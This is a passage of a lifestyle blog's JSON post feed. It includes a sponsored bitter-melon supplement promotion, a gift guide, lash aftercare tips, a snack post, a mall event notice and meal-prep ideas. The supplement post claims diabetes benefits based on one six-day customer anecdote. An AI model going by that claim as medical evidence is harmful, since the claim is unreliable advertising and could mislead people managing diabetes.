\/\u003E\nTraditional medicine that aids in strengthening the body\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ampalaya Plus\" src=\"http:\/\/i68.tinypic.com\/29qe2rp.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is nature's super food in a capsule, which can significantly reduce the glycemic response of the body in a standard diet both in diabetic and non-diabetic person. Like in Aries Geronimo's case, just an intake three times a day before meals for six days already lowered his FBS (Fasting Blood Sugar) from 245 mg\/dL to 139 mg\/dL. With continuous use, anyone either with diabetes or pre-diabetes, or even someone healthy but concerned with insulin resistance, may benefit from regular intake of \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is registered with the FDA (Food and Drug Administration), and with CGMP (Current Good Manufacturing Practice) and ISO (International Organization for Standardization) certification.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDiabetes Awareness\u003C\/h2\u003E\u003Cbr \/\u003E\nThis month of March until April, \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E is holding its \u003Cb\u003E\u003Ci\u003EDiabetes Awareness Campaign\u003C\/i\u003E\u003C\/b\u003E, and you're invited!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust fill up the \u003Ca href=\"https:\/\/www.ampalaya.ph\/diabetes-awareness-campaign\/\" rel=\"nofollow\" target=\"_blank\"\u003Eonline survey form\u003C\/a\u003E found at the bottom of the page, and you can win trial packs of \u003Cb\u003EAmpalaya Plus\u003C\/b\u003E and \"Beat Diabetes\" t-shirts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhether you're a diabetic, pre-diabetic, one with insulin resistance, or just a curious soul, it helps to be aware and know more about diabetes -- what it is, its causes, how it affects the body and one's life, how to prevent it, and how to manage it. As much as we would like to believe that it's mostly genetics, sadly, it's not. It's within our actions or inactions. So basically, WE decide."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5769269333171495784\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/diabetes-awareness-campaign-with-ampalaya-plus.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5769269333171495784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5769269333171495784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/diabetes-awareness-campaign-with-ampalaya-plus.html","title":"Diabetes Awareness Campaign with Ampalaya Plus"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i65.tinypic.com\/x80sx_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3824752419640974315"},"published":{"$t":"2018-03-02T14:56:00.000+08:00"},"updated":{"$t":"2018-08-02T22:20:36.895+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift giving"},{"scheme":"http://www.blogger.com/atom/ns#","term":"love"}],"title":{"type":"text","$t":"How To Find The Perfect Gift For Your Partner"},"content":{"type":"html","$t":"Gift giving is just one of the ways to show love. We give gifts to our family, friends, colleagues. And when we find ourselves with a partner, giving gift from time to time just becomes a part of the relationship -- whether it be for your partner's birthday, anniversary, or just because. If you've given your partner a gift many times now though, it can be quite tedious to think of what to give on the next occasion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Gift Giving\" src=\"http:\/\/i68.tinypic.com\/4se6ti.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe search for finding the perfect gift is made considerably easier if you have some understanding of what sorts of items the person in question likes. Since this person is your partner, there's a good chance you know what types of gifts they’ll love and which might not be their favorite. This person is special to you so you want to get them a gift that communicates how you feel about them while being one that they’ll cherish. Searching for the perfect gift isn't always as easy or straightforward as you imagined it would be, especially if complications arise such as item availability, and shipping and delivery times are far longer than you had anticipated. To avoid disaster, make sure you order or make your partner's gift well in advance. \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBook Tickets\u003C\/h2\u003E\u003Cbr \/\u003E\nBooking tickets to see a comedy show, concert or theater production together is enjoyable since you're sharing the experience, and you'll be creating precious memories. You can find theater tickets by searching for \u003Ca href=\"https:\/\/www.ticketsales.com\/theater-tickets\" target=\"_blank\"\u003Etheater tickets near me\u003C\/a\u003E and then selecting which show you think your partner would most enjoy. Do remember in this scenario that if you're not one hundred percent sure, you can ask for the opinion of their family members or friends to help you choose the show your partner is going to love. If you're still up in arms about which show to see, it's always worth reading through reviews and, if you still can't decide, drop hints to your partner in order to determine which show they’d prefer. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EStart Looking Early\u003C\/h2\u003E\u003Cbr \/\u003E\nThe execution is in the planning, so if you don't plan with enough time to spare, you could end up bitterly disappointed, and at worst without a gift to give to your partner. If you are thinking of booking tickets for an event such as a music concert, then you might have to start looking as early as the year before. If you find the perfect gift before the special occasion, then you can relax in the knowledge that you've got time to sort other expects like \u003Ca href=\"https:\/\/verilymag.com\/2014\/05\/5-tips-for-throwing-a-large-party-in-a-small-space\" target=\"_blank\"\u003Ethrowing them a small party\u003C\/a\u003E in time for their birthday, for example.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EAsk Them\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you cannot settle on an idea for the perfect gift, then consider asking your partner what they would like. This might not be the \u003Ca href=\"https:\/\/www.thespruce.com\/gift-ideas-for-your-wife-that-really-show-your-love-4126584\" target=\"_blank\"\u003Emost imaginative\u003C\/a\u003E way to go about finding the perfect gift. However, you'll ensure that you're giving them something they really do want. If you want to make sure you're definitely getting them something they want, you can deploy your subtle investigative skills and keep track of comments they make in regards to liking certain items in shops and online some weeks in advance. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPersonalize The Present\u003C\/h2\u003E\u003Cbr \/\u003E\nAs a small token of your love for your partner, think about engraving an item they already own, like a pen for example. Engraving services can be ordered online or performed on the same day if you take the item to your nearest jewelers. Find out whether the jewelers will accept your request by taking in the article in question and having them assess whether the task is feasible. If you're crafty, you can also put your creative skills to good use and make the present yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhichever gift you decide to give, your partner will surely appreciate as you have them in mind when planning and picking out the perfect gift.\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3824752419640974315\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/how-to-find-perfect-gift-for-your.html#comment-form","title":"49 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3824752419640974315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3824752419640974315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/how-to-find-perfect-gift-for-your.html","title":"How To Find The Perfect Gift For Your Partner"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i68.tinypic.com\/4se6ti_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2393453256345406969"},"published":{"$t":"2018-02-20T23:00:00.000+08:00"},"updated":{"$t":"2018-02-21T00:10:11.299+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelash extensions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelashes"}],"title":{"type":"text","$t":"Your Essential Guide to Lash Extension Aftercare"},"content":{"type":"html","$t":"Lash care doesn’t begin and end with your lash extension technician. With these tips you can keep your lash extensions maintained and looking their best between visits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Lashes\" src=\"http:\/\/i67.tinypic.com\/2s78f4l.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003ECorrectly use primers, adhesives and removers\u003C\/h2\u003E\u003Cbr \/\u003E\nBelieve it or not, there’s a science to lash extensions. Factors like humidity and temperature have an impact on how long your lashes will last. That’s because certain adhesives respond differently to each of these factors. Luckily, your last technician can choose from adhesives that are designed for high-humidity or low-humidity environments. Make sure to have a conversation with your lash extension technician about \u003Ca href=\"https:\/\/lashaffair.com\/collections\/glue-primer-remover\" target=\"_blank\"\u003Ewhich products are best for you\u003C\/a\u003E and your lashes and be sure that they are using primers and removers that can be used safely with other brands and products.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGive lash extensions time to properly bond\u003C\/h2\u003E\u003Cbr \/\u003E\nAfter you get your lash extensions it will take a few days to get used to them, and there are \u003Ca href=\"https:\/\/www.allure.com\/story\/how-to-prolong-lash-extensions\" target=\"_blank\"\u003Ea few things you should avoid\u003C\/a\u003E during these initial days. Give your lash extensions time to properly bond by avoiding the sauna, pool, spa and hot yoga. Even regular activities like grilling and cooking for a long period of time or blow drying the front pieces of your hair angled toward your lash extensions can negatively impact their retention.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EResist the urge to rub\u003C\/h2\u003E\u003Cbr \/\u003E\nOur eyelashes shed naturally. And because the way that lash extensions are applied, they will eventually fall out with your natural lash. If a lash extension looks out of place, do your best to resist playing with, twisting it or pulling it off altogether. Let your lash extensions come off naturally and keep them combed with a spoolie brush. You should also reconsider your makeup removing routine if you use cotton makeup remover pads. These pads can leave behind cotton fibers and can weaken your lash extensions if you are using them to rub your eye makeup off. Opt for wipes instead.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EComb carefully\u003C\/h2\u003E\u003Cbr \/\u003E\nGreat for brows and your lash extensions, \u003Ca href=\"https:\/\/www.amazon.com\/EcoTools-Ecotools-Eye-Brush\/dp\/B01N1MJY10\/ref=pd_lpo_vtph_510_lp_t_2?_encoding=UTF8\u0026refRID=24406ZG52K2FA1YFEX84\u0026th=1\" target=\"_blank\"\u003Ea spoolie brush\u003C\/a\u003E will become your best friend. This beauty tool is essentially a mascara wand, without the mascara. These little workhorses can keep your lashes looking great. Just use a spoolie brush to carefully comb through your lash extensions to keep them defined and looking full.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EUse cleansers specifically designed for lash extensions\u003C\/h2\u003E\u003Cbr \/\u003E\nLike combing, you’ll want to cleanse your lash extensions daily, as it’s essential to both the hygiene of your eyes and lashes and the longevity of your lash extensions. A gentle, hypoallergenic and anti-inflammatory cleanser like Chrissanthie can keep oils from building up at the base of your lashes. Designed by a pharmacist and ophthalmic surgeon, this cleanser won’t break down the crucial lash extension adhesive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESee a lash extension technician regularly\u003C\/h2\u003E\u003Cbr \/\u003E\nEach woman’s lash grow cycle is different. Your lash extension longevity will depend on your own lash growth time. Some women can go as long as six weeks without seeing a lash technician, while others go in for fills with their lash artist every two weeks. Full lash extension sets last an average of four weeks. However, waiting too long between fills to the point where your lash extensions are grown out, in bad shape or overall depleted, could mean your lashes are unable to be replenished to a full set. It’s best to see your lash artist when you have 50 percent shed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom regular combing to routine fill appointments, these tips can not only keep your lashes looking fabulous, they'll give them a longer lifespan, too."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2393453256345406969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/02\/your-essential-guide-to-lash-extension.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2393453256345406969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2393453256345406969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/02\/your-essential-guide-to-lash-extension.html","title":"Your Essential Guide to Lash Extension Aftercare"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/2s78f4l_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6979444635587602221"},"published":{"$t":"2017-12-31T16:10:00.000+08:00"},"updated":{"$t":"2017-12-31T16:16:28.480+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chippy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chiz curls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jack n jill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new year"},{"scheme":"http://www.blogger.com/atom/ns#","term":"piattos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"}],"title":{"type":"text","$t":"A BIG welcome to 2018!"},"content":{"type":"html","$t":"Being more optimistic, getting to know KonMari, tidying up my life, first overseas trip with just my partner, attending a concert of my favorite band, my sister getting married, and I myself getting engaged. Ahh... 2017 has been a good year. I can still clearly remember how this year started. And just like that, we’re now getting ready to welcome another one. But enough of my being sentimental!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew Year is the perfect time to be one with the merriment -- enjoy the holiday cheers, catch up with old friends, celebrate with family, and eat loads of good food without the guilt. (Yes, we'll deal with the aftermath later!)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Quezo de Bola\" src=\"http:\/\/i66.tinypic.com\/jgm6tw.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Lechon\" src=\"http:\/\/i66.tinypic.com\/rr0cio.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe're giving 2018 a BIG welcome, pulling out all the stops and planned a menu that everyone would enjoy. From home-cooked Filipino food and holiday stapes like \u003Ci\u003Elechon\u003C\/i\u003E and \u003Ci\u003Equeso de bola\u003C\/i\u003E, to sweet treats like \u003Ci\u003Etsokolate\u003C\/i\u003E and \u003Ci\u003Eleche flan\u003C\/i\u003E, it will surely be a big feast that we will enjoy together.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jack N Jill Limited Edition Party Packs\" src=\"http:\/\/i63.tinypic.com\/2j3i7vm.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSomething big that will surely be a hit at our celebration is our favorite \u003Cb\u003EJack ‘n Jill\u003C\/b\u003E snacks -- \u003Cb\u003EPiattos\u003C\/b\u003E, \u003Cb\u003EChippy\u003C\/b\u003E, and \u003Cb\u003EChiz Curls\u003C\/b\u003E, in limited edition Party Packs. We discovered these while grocery shopping for our party and thought that these would be super perfect for us to snack on and share. These bigger packs can also mean longer snacking as we hang out and enjoy fun games this New Year’s eve. (I'm already excited for the karaoke and card games!) Hmmmm... Maybe I should buy a few more for the trips that some of us are planning for January 2018?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 2\"\u003E\u003Ci\u003EJack 'n Jill Piattos Cheese Party Pack 212g is priced at P65. Jack 'n Jill Chippy BBQ Party Pack 200g is priced at P41.90. Jack 'n Jill Chiz Curls Party Pack 120g is priced at P41.90.\u003C\/i\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6979444635587602221\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/12\/a-big-welcome-to-2018.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6979444635587602221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6979444635587602221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/12\/a-big-welcome-to-2018.html","title":"A BIG welcome to 2018!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/jgm6tw_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3272006223377820344"},"published":{"$t":"2017-11-23T18:45:00.000+08:00"},"updated":{"$t":"2017-11-23T19:16:14.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taiwan excellence"}],"title":{"type":"text","$t":"Get into the Christmas Vibe with Taiwan Excellence Experience Zone 3"},"content":{"type":"html","$t":"You step into the mall and it surrounds you: the sound of sleigh bells ringing and the holiday crooners singing. Christmas is nearing, and your gift list is getting longer. Head over to the \u003Cb\u003EGlorietta Activity Center\u003C\/b\u003E at the \u003Cb\u003ETaiwan Excellence Experience Zone 3\u003C\/b\u003E on \u003Cu\u003ENovember 24 to 26\u003C\/u\u003E, where a plethora of Taiwan’s best brands awaits in an interactive product showcase, all bearing its coveted seal of excellence.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSponsored by \u003Cb\u003ETaiwan’s Ministry of Economic Affairs (MOEA)\u003C\/b\u003E and \u003Cb\u003EBureau of Foreign Trade (BOFT)\u003C\/b\u003E, the \u003Cb\u003ETaiwan External Trade Development Council (TAITRA)\u003C\/b\u003E implements its Taiwan Excellence campaign to promote innovative and superior-quality products, and encourage innovators to continue what they do best: innovating.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVisitors can get a first-hand experience of products from information and communications technology (ICT), home and living, and sports and leisure. The \u003Cb\u003EExperience Zone 3\u003C\/b\u003E offers many products that reflect the diverse interests of family members and loved ones. The \u003Ci\u003ETatung Fusion Cooker\u003C\/i\u003E is a multifunctional cooker and the best kitchen companion for any foodie. The \u003Ci\u003EZenFone 3 Zoom\u003C\/i\u003E is always selfie-ready with its innovative dual-lens optics and its ƒ\/1.7 SONY IMX362 sensor and 2.3x optical zoom camera. And for the adrenaline junkie, there’s the \u003Ci\u003EKymco Xciting 400\u003C\/i\u003E motorcycle, which makes riders feel completely safe, while enjoying the pleasures of driving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWelcoming the holiday spirit, this three-day event promises a line-up of exciting activities such as product showcases, mini concerts, booth navigation tours, and fashion shows. Mall-goers can look forward to performances by \u003Ci\u003EJona\u003C\/i\u003E and \u003Ci\u003EUniversity of Sto. Tomas Singers\u003C\/i\u003E (November 24); \u003Ci\u003EDarren Espanto\u003C\/i\u003E and the \u003Ci\u003EMandaluyong Children’s Choir\u003C\/i\u003E (November 25); and \u003Ci\u003EErik Santos\u003C\/i\u003E and \u003Ci\u003EPsalms of David Philharmonic Orchestra, Inc.\u003C\/i\u003E (November 26).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMajor prizes also await the winners of the games and raffle draws lined up. These include the foldable \u003Ci\u003ETern Verge X10\u003C\/i\u003E with its ultra-light wheels, the first-of-its-kind \u003Ci\u003EPaperShoot Hinoki Digital Camera\u003C\/i\u003E with its single-button system, and the dual camera \u003Ci\u003EASUS Zenfone 4\u003C\/i\u003E with 8 and 12 megapixels in the front and main sensor, respectively.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor more information, visit \u003Ca href=\"http:\/\/taiwanexcellence.org\" rel=\"nofollow\" target=\"_blank\"\u003Etaiwanexcellence.org\u003C\/a\u003E, and like \u003Ca href=\"https:\/\/www.facebook.com\/TaiwanExcellence.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003ETaiwan Excellence\u003C\/a\u003E on Facebook."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3272006223377820344\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/11\/get-into-christmas-vibe-with-taiwan.html#comment-form","title":"10 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3272006223377820344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3272006223377820344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/11\/get-into-christmas-vibe-with-taiwan.html","title":"Get into the Christmas Vibe with Taiwan Excellence Experience Zone 3"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4902029794189043579"},"published":{"$t":"2017-10-26T09:30:00.000+08:00"},"updated":{"$t":"2017-10-26T09:30:01.629+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meal prepping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"US potato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"5 Easy Meal Prep Ideas Using US Frozen \u0026 Dehydrated Potatoes"},"content":{"type":"html","$t":"If you've been a follower or reader for quite a while, you'd know how much of a change my lifestyle had taken a turn for these past few years. As much as I love to eat out, these days, I highly prefer home-cooked meals -- especially food I prepared on my own. Not saying that meals I cook are tastier as I know I still have to get my fill from restaurants from time to time. 'Cause hey, I also get tired of my own cooking! But for health and fitness reasons, I find that it's easier to track what goes into my food, as well as the macro-nutrients I need to hit my goal. It's also more flexible and easier on the wallet!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis macro-nutrient requirement talk might be a bit intimidating for a beginner. But if you find the need to learn more about it, here's a post I've previously written to ease you in on \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/05\/easy-meal-prepping-with-us-frozen-potatoes.html\" rel=\"nofollow\" target=\"_blank\"\u003Emeal prepping\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"5 Meal Prep Ideas using US Potato\" src=\"https:\/\/farm5.staticflickr.com\/4482\/37457211996_11e5434565_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for those of you who already want to get on board with meal prepping, let me share with you these five easy-to-follow ideas which you can use for your next food prepping session!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E1. Sausages, hash brown and greens\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sausages, hash brown and greens\" src=\"https:\/\/farm5.staticflickr.com\/4457\/36836118613_d6b71e286d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHere's a breakfast-y meal to start your day. You can choose your preferred kind of sausage for this. In my case, I went for beef franks since I like how they taste with leafy greens. The US frozen hash brown is also an easy way to add more carbs into the meal. And let's be honest, a good start of the day starts with breakfast staples!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can also add a boiled egg into the mix if you like. I just skipped that part since I went for a microwave-friendly meal, as with everything else on this list.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E2. Sesame beef stir-fry, greens, mashed potatoes and kimchi\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sesame beef, greens, mashed potatoes and kimchi\" src=\"https:\/\/farm5.staticflickr.com\/4487\/37247089820_019f9376d9_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nPerfect for lunch or even dinner, this meal is one of the easiest to prepare. Season the thin beef slices with salt and black pepper, and cook in a little sesame oil. You can also throw in some sesame seeds to make it even more appetizing. Paired with some lettuce and kimchi, this can help curb that craving for some Korean BBQ. And to make the meal more filling, have some mashed potatoes on the side.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you think mashed potatoes are tedious to make, think again! If you use dehydrated US potato flakes, you're bound to cut the prep time by more than half. Here's how to make \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/10\/easy-mashed-potato-ham-cheese-potato-balls-recipe.html\" rel=\"nofollow\" target=\"_blank\"\u003EEasy Mashed Potatoes using US potato flakes\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E3. Salmon, potato wedges, broccoli and greens\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Salmon, potato wedges, broccoli and greens\" src=\"https:\/\/farm5.staticflickr.com\/4462\/36836120923_f045630d88_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of the more nutritious proteins (and good fat) to have is salmon. You can have it pan-fried, steamed, baked, or even boiled. Just season it with salt, pepper and a squeeze of lemon, and you're already on the road for a good meal. For carbs, have it with a side of leafy greens, broccoli -- steamed or stir-fried, and US potato wedges. This is a nutritious meal that is filling and tastes good!\u003Cbr \/\u003E\n\u003Cbr 